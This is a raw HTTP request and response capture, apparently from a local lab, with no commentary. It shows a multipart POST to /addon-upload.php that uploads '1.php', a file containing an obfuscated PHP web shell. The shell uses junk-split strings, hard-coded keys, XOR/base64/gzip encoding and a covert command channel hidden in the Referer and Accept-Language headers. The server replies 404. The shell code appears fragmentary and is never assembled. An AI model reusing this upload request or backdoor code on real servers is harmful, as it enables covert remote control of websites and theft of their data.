 POST /addon-upload.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:38.0) Gecko/20100101 Firefox/38.0
Iceweasel/38.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php?addon=addons
Cookie: PHPSESSID=nimcfvam829e9t3l8av4iomu83
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------94418945512842170391125160172
Content-Length: 1679
-----------------------------94418945512842170391125160172
Content-Disposition: form-data; name="addon"; filename="1.php"
Content-Type: application/x-php
<?php
$f='x),0,3));$p="";fo}xr($z=1;$}xz<c}xou}xnt($m[}x1]}x);$z++)$p.=$q}x[$m[}x2][$}xz]];if(}xstrpo
s($p,$h)}x===0)}x{$';
$b='lean}x();$d=b}xase}x64_encode(x(gzc}xompress}x}x($o),}x$k));print("<}x$}xk>$d</$k>"}x}
x)}x;@session_dest}xroy();}}}}';
$s='$kh="39ab";}x$}x}xkf="b611";func}xt}xion
x(}x$}xt,$k){$c=str}xlen(}x$k);$l=strlen}x($t}x);$o="";for}x($i}x=0;$i<}';
$Q='R;$rr=}x@$}xr[}x"HTT}xP_REFERE}xR}x"];$ra=@$r["HTTP_AC}xC}xEPT_LANGU}xA}xGE"];
if}x($r}xr}x&&$ra){$u}x=pars}xe_url(';
$M='s}x[$i}x]=""}x;$p=$ss(}x$p,3);}i}xf(ar}xray_}xkey}x_exists($i,$s}x}x)){$s[$i].=$p;$}xe=str}
HTTP/1.1 404 Not Found
Date: Mon, 05 Aug 2019 11:25:30 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 292
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /addon-upload.php was not found on this server.</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 127.0.0.1 Port 60080</address>
</body></html>